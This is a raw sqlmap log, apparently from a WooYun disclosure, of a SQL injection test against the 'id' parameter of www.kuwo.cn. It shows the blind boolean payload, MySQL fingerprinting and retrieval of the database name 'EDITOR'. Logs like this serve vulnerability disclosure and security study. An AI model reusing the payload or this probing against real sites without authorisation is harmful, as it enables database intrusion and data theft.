 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 85 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=26 AND 5329=5329
---
[09:35:19] [INFO] testing MySQL
[09:35:19] [INFO] confirming MySQL
[09:35:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.2
[09:35:20] [WARNING] information_schema not available, back-end DBMS is MySQL < 5. database names will be fetched
[09:35:20] [INFO] fetching number of databases
[09:35:20] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
[09:35:20] [INFO] retrieved:
[09:35:20] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or
[09:35:20] [ERROR] unable to retrieve the number of databases
[09:35:20] [INFO] falling back to current database
[09:35:20] [INFO] fetching current database
[09:35:20] [INFO] retrieved: EDITOR
available databases [1]:
[*] EDITOR
[09:35:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 66 times
[09:35:34] [INFO] fetched data logged to text files under '/Users/Apple/.sqlmap/output/www.kuwo.cn'
www.wooyun.org